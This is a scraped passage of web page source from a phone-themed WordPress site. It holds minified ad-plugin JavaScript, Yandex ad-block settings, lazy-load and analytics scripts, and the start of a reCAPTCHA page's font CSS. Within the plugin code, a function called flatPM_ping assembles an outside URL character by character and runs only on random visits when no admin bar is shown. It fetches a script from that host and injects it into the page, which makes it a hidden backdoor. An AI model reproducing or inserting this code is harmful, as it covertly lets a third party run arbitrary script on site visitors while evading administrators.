0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uqi0o6m71682
body_size: 48762
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 